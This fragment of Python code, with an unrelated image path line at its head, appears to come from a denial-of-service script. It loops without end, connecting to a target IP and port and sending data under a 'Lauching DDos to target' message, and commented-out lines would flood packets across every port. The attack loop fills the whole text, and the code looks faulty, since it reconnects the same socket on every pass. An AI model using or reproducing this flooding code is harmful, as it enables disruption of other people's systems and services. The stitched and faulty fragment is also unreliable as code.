 while True:
    sock.connect((ip, port))
    print("Connected to the target")
    sock.sendall(bytes(data + "\n", "utf-8"))
    print("Lauching DDos to target:", ip, " port :", port)
    print("Sent:     {}".format(data))
    # Receive data from the server and shut down
    received = str(sock.recv(1024), ("utf-8"))
    print("Received: {}".format(received))
    # sock.sendto(packet, (ip,port))
    # sent = sent + 1
    # port = port + 1
    # print ("Sent %s packet to %s throught port:%s"%(sent,ip,port))
    # if port == 65534:
    #   port = 1